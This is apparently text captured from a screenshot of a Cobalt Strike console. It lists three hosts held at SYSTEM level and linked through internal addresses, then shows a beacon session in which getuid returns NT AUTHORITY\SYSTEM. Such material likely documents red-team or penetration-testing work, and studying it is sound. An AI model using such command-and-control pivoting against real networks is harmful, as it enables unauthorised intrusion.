 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) CrossC2 AboutMe OLa-Tools
external internal listener user computer
192.168.0.206 10.10.11.132 first SYSTEM * 12SERVER-BT
10.10.11.132 10.10.11.133 first SYSTEM * 12SERVER-REDIS
10.10.11.133 10.10.12.209 first SYSTEM * 12SERVER-EX13
事件日志 X 监听器 X 密码凭证 X 代理转发 X 下载列表 X Beacon 10.10.12.209@4700 X
[+] established link to parent beacon: 10.10.11.133
[*] Tasked beacon to become interactive [change made to: Beacon 10.10.11.132@5632]
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are NT AUTHORITY\SYSTEM (admin)